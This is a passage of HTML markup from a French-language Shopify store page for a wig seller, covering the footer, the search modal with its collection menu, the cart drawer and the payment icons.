      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
          </div></div>

      <div class="footer__bottom__right">
        <div class="footer-copyright">
          <p class="footer-copyright__text">
            <!--span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Commerce électronique propulsé par Shopify</a></span-->
            <span class="footer-copyright__span footer-copyright__span--shop"
              >&copy; 2026, BeQueen Wig. All Rights Reserved.
            </span>
          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Effectuez une recherche</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/fr/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/fr/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Recherche">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recherches récentes
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/fr" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Notes de commande</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes et <a href="/fr/policies/shipping-policy">frais d'expédition</a> calculés lors du paiement
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/fr/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 